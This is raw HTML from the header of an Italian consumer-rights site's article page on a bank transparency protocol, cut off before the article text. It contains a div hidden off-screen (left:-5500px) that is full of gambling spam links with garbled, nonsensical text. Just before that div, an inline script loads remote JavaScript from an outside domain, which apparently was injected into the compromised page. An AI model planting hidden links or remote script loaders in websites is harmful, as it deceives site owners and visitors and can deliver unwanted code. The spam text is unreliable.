var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/8896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=8896' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Vincite lotto giocando su tutte le ruote</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/slot-senza-documenti/">Slot Senza Documenti</a>: Ma considerando che la maggior parte degli altri clienti con cui abbiamo giocato sono piÃ¹ stabili, piÃ¹ belli e ci hanno presentato senza problemi seri, Ã¨ ovvio che ci sono opzioni migliori lÃ  fuori.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/giochi-di-casino-online/">Giochi Di Casino Online</a> - Ma ora, i visitatori che tornano ai casinÃ² stanno aiutando l'industria a riprendersi dal suo anno peggiore della storia.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/casino-sanremo-contatti/">Casino Sanremo Contatti</a>: La squadra Ã¨ nata nel 1979, un anno dopo che Atlantic City ha aperto le sue porte al gioco d'azzardo legalizzato con la grande apertura di Resorts International.
    </li>
</ol>
</p>

<h3>Tecniche di gioco al lotto</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/casino-di-san-remo/">Casino Di San Remo</a></dt>
    <dd>L'elenco dei fornitori di software Ã¨ l'unica area in cui manca il casinÃ², ma aumentando il numero di giochi, possono sicuramente aggiungere alcuni nomi affidabili in futuro.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/vincite-casino-online/">Vincite Casino Online</a></dt>
    <dd>Scansiona il codice QR o inserisci l'indirizzo manualmente e invia i fondi.</dd>
    <dd>Questi includono artisti del calibro di Mig-15 Fagot, Be-6 Madge, B2 Stealth Bomber, Concorde, Boeing 747, e altri.</dd>
</dl>
</p>

<h3>Giochi slot gratis online senza deposito</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/codice-promo-eurobet-ricarica/">Codice Promo Eurobet Ricarica</a></br>
Ci sono molti slot si puÃ² giocare al solo scopo di cancellare la scommessa rimanente.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/cola-fiesta-casino-no-deposit-bonus/">Cola Fiesta Casino No Deposit Bonus</a></br>
Da quando ha aperto le sue porte virtuali in 2024, 32Red ha raccolto praticamente tutti i principali premi del settore, dal CasinÃ² dell'anno al CasinÃ² del decennio.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioca-book-of-anubis-gratis-senza-scaricare/">Gioca Book Of Anubis Gratis Senza Scaricare</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza-abi.jpg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-8896 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-comunicati post-in-category-diritti post-in-category-pubblica-amministrazione post-in-category-spese-soldi post-in-category-telecomunicazioni page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">ABI-Consumatori: protocollo su trasparenza online delle banche</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">ABI-Consumatori: protocollo su trasparenza online delle banche</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-8896">

	
<div class="thumbnail">

	<img width="400" height="270" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza-abi.jpg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando ABI-Consumatori: protocollo su trasparenza online delle banche" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza-abi.jpg 400w, https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza-abi-300x203.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
